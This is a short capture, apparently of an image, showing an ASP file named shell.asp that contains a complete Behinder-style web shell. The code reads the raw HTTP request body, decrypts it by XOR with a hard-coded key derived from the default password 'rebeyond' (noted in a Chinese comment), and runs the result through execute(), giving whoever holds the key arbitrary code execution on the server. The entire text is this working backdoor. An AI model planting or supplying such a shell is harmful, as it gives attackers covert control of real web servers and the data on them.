 shell.asp x
1 <%
2 Response.CharSet = "UTF-8"
3 k="e45e329feb5d925b" '该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
4 Session("k")=k
5 size=Request.TotalBytes
6 content=Request.BinaryRead(size)
7 For i=1 To size
8 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
9 Next
10 execute(result)
11 %>